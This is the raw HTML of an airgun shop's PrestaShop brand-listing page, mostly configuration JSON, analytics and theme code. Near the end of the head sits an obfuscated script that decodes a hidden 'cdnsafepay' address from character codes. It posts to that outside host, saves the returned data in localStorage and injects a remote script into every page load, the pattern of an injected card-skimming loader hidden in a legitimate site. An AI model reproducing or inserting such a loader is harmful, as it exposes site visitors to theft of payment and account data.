ior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"FX airguns (2)","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns?content_only=1&infinitescroll=1&page=2","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns","en-gb":"https:\/\/europeairguns.com\/en\/manufacturer\/fx-airguns"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Marcas","url":"https:\/\/europeairguns.com\/es\/brands"},{"title":"FX airguns","url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768722508,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 2;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="manufacturer" class="lang-es country-us currency-eur layout-full-width page-manufacturer tax-display-disabled">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/brands">
            <span itemprop="name">Marcas</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/manufacturer/fx-airguns">
            <span itemprop="name">FX airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
  <h1>Listado de productos por marca FX airguns</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
<div class="row">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
